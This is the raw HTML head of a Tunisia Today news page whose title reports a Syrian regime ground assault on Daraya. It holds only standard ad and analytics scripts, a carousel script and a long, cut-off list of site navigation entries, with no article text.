

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/814/%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A-%D9%8A%D8%B4%D9%86-%D9%87%D8%AC%D9%88%D9%85%D9%8B%D8%A7-%D8%A8%D8%B1%D9%8A%D9%8B%D8%A7-%D8%B9%D9%84%D9%89-%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D8%AF%D8%A7%D8%B1%D9%8A%D8%A7
body_size: 27830
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/814/النظام-السوري-يشن-هجومًا-بريًا-على-مدينة-داريا">
<link  rel="canonical" href="https://www.tunisiatoday.com/814/النظام-السوري-يشن-هجومًا-بريًا-على-مدينة-داريا"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>النظام السوري يشن هجومًا بريًا على مدينة داريا -تونس اليوم</title>

<meta name="keywords" content="النظام السوري يشن هجومًا بريًا على مدينة داريا" />

<meta name="description" content="النظام السوري يشن هجومًا بريًا على مدينة داريا" />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/814/النظام-السوري-يشن-هجومًا-بريًا-على-مدينة-داريا" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="النظام السوري يشن هجومًا بريًا على مدينة داريا" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>





<script type="application/ld+json">
{
    "@context":"https:\/\/schema.org\/",
    "@type":"WebSite",
    "@id":"https:\/\/www.tunisiatoday.com/\/#website",
     "headline":"اخر اخبار تونس اليوم | تونس اليوم | Tunisia Today",
    "name":"tunisiatoday Home page",
   "description":"تونس اليوم  أخر أخبار تونس اليوم مع تغطية لأهم الاخبار في  السياسة و الاقتصاد و الصحة و الرياضة و الفن و الازياء و الابراج و السيارات والعلوم وغيره",
    "url":"https:\/\/www.tunisiatoday.com/\/"}
</script>

<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "tunisiatoday",
  "url" : "https://www.tunisiatoday.com/",
  "sameAs" : [
    "https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763",
    "https://twitter.com/TUNIS2DAY",
    "https://www.youtube.com/user/Arabstodaytv"
  ]
}
</script>


<script type='application/ld+json'>{
    "@type": "SiteNavigationElement",
    "@context": "https://schema.org",
    "@graph": [
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار المحلية والعربية والعالمية",
            "url": "https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحوارات الفنية",
            "url": "https://www.tunisiatoday.com/338-الحوارات-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية آخر الأخبار",
            "url": "https://www.tunisiatoday.com/36-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-915-الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار النجوم",
            "url": "https://www.tunisiatoday.com/103-أخبار-الفنانين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/603-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الاقتصاد",
            "url": "https://www.tunisiatoday.com/504-أخبار-الاقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الموضة",
            "url": "https://www.tunisiatoday.com/121-عالم-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية صحة وتغذية",
            "url": "https://www.tunisiatoday.com/487-صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخترنا لك",
            "url": "https://www.tunisiatoday.com/home/newspaper"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آراء وتحليلات",
            "url": "https://www.tunisiatoday.com/2013-09-13-14-42-41"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المواضيع الأكثر قراءة",
            "url": "https://www.tunisiatoday.com/home/threads"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية سياحة وسفر",
            "url": "https://www.tunisiatoday.com/459-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار السيارات",
            "url": "https://www.tunisiatoday.com/724-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كاريكاتير",
            "url": "https://www.tunisiatoday.com/1566-كاريكاتير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء في الأخبار",
            "url": "https://www.tunisiatoday.com/220-نساء-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ناس في الأخبار",
            "url": "https://www.tunisiatoday.com/335-ناس-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارعاجلة",
            "url": "https://www.tunisiatoday.com/أخبارعاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عاجلة",
            "url": "https://www.tunisiatoday.com/1152-أخبار-عاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عاجل",
            "url": "https://www.tunisiatoday.com/1153-رياضة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عاجل",
            "url": "https://www.tunisiatoday.com/1154-اقتصاد-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام عاجل",
            "url": "https://www.tunisiatoday.com/1155-إعلام-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن عاجل",
            "url": "https://www.tunisiatoday.com/1156-فن-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة عاجل",
            "url": "https://www.tunisiatoday.com/1157-صحة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء عاجل",
            "url": "https://www.tunisiatoday.com/1158-نساء-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم عاجل",
            "url": "https://www.tunisiatoday.com/1159-علوم-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة عاجل",
            "url": "https://www.tunisiatoday.com/1160-بيئة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر عاجل",
            "url": "https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات عاجل",
            "url": "https://www.tunisiatoday.com/1162-سيارات-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة",
            "url": "https://www.tunisiatoday.com/رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة",
            "url": "https://www.tunisiatoday.com/ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون317-عالم-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو ثقافة وفن",
            "url": "https://www.tunisiatoday.com/v-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مهرجانات عربية",
            "url": "https://www.tunisiatoday.com/75-مهرجانات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/495-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "معارض",
            "url": "https://www.tunisiatoday.com/67-معارض"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أحداث ثقافية",
            "url": "https://www.tunisiatoday.com/69-أحداث-ثقافية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في المكتبات",
            "url": "https://www.tunisiatoday.com/70-في-المكتبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قصص وروايات",
            "url": "https://www.tunisiatoday.com/68-قصص-وروايات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب الاجنبية مبيعا",
            "url": "https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب عربي مبيعا",
            "url": "https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفلام عربية",
            "url": "https://www.tunisiatoday.com/357-أفلام-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مراجعة كتب",
            "url": "https://www.tunisiatoday.com/76-مراجعة-كتب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دين ودنيا",
            "url": "https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رقص",
            "url": "https://www.tunisiatoday.com/79-رقص"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تمثيل",
            "url": "https://www.tunisiatoday.com/80-تمثيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كوميدي",
            "url": "https://www.tunisiatoday.com/78-كوميدي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بأقلامهم",
            "url": "https://www.tunisiatoday.com/276-بأقلامهم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة مدونات",
            "url": "https://www.tunisiatoday.com/b-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد",
            "url": "https://www.tunisiatoday.com/إقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الاقتصاد والمال",
            "url": "https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد فيديو",
            "url": "https://www.tunisiatoday.com/v-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عقارات",
            "url": "https://www.tunisiatoday.com/91-عقارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد دولي",
            "url": "https://www.tunisiatoday.com/84-اقتصاد-دولي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عربي",
            "url": "https://www.tunisiatoday.com/83-اقتصاد-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/394-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير خاصة",
            "url": "https://www.tunisiatoday.com/90-تقارير-خاصة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نفط وبتروكيماويات",
            "url": "https://www.tunisiatoday.com/244-نفط-وبتروكيماويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارف",
            "url": "https://www.tunisiatoday.com/243-مصارف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/92-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسواق مالية",
            "url": "https://www.tunisiatoday.com/87-أسواق-مالية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الشركات",
            "url": "https://www.tunisiatoday.com/86-أخبار-الشركات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد مدونات",
            "url": "https://www.tunisiatoday.com/b-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى",
            "url": "https://www.tunisiatoday.com/فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "القضايا والأحداث الفنية",
            "url": "https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى فيديو",
            "url": "https://www.tunisiatoday.com/v-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسرار النجوم",
            "url": "https://www.tunisiatoday.com/96-أسرار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حفلات ومهرجانات",
            "url": "https://www.tunisiatoday.com/101-حفلات-ومهرجانات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى تلفزيون",
            "url": "https://www.tunisiatoday.com/112-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مقابلات",
            "url": "https://www.tunisiatoday.com/391-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عربية",
            "url": "https://www.tunisiatoday.com/99-موسيقى-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عالمية",
            "url": "https://www.tunisiatoday.com/1850-سينما-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مواهب واعدة",
            "url": "https://www.tunisiatoday.com/114-مواهب-واعدة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار فنية",
            "url": "https://www.tunisiatoday.com/274-أخبار-فنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عربية",
            "url": "https://www.tunisiatoday.com/275-سينما-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عالمية",
            "url": "https://www.tunisiatoday.com/1851-موسيقى-عالمية"
        },
        {
